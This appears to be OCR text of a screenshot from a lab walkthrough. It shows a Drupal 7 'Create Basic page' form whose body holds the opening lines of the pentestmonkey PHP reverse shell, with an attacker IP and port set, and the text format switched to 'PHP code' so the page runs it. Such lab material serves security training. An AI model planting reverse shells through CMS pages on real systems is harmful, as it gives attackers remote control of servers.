 Create Basic page | D7 - Mozilla Firefox
Create Basic page | D7
10.0.2.27/node/add/page
70%
Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
Title*
PHP reverse shell
Body (Edit summary)
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.238'; // CHANGE THIS
$port = 9876; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
Text format PHP code
About text formats
You may post PHP code. You should include <?php ?> tags.
Published
Save Preview
Last saved: Not saved yet
Author: admin
Revision log message
Briefly describe the changes you have made.
MENU SETTINGS
URL ALIAS
AUTHORING INFORMATION
PROMOTION OPTIONS